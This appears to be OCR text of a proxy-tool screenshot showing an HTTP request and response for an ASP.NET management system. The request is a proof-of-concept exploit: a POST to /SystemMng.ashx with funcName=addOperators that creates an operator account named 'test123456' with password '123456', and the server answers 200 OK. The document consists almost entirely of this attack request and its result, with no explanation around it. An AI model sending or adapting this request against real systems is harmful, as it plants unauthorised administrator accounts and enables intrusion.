 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /SystemMng.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en
8 Content-Length: 180
9
10 operatorName=test123456&operatorPwd=123456&operpassword=123456
&operatorRole=00&visible_jh=%E8%AF%B7%E9%80%89%E6%8B%A9&
visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&funcName=addOperators
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=tlswqgtrpnmmzzuxfspcam1e; path=/;
HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 15 Jun 2024 12:21:23 GMT
9 Connection: close
10 Content-Length: 0
11
12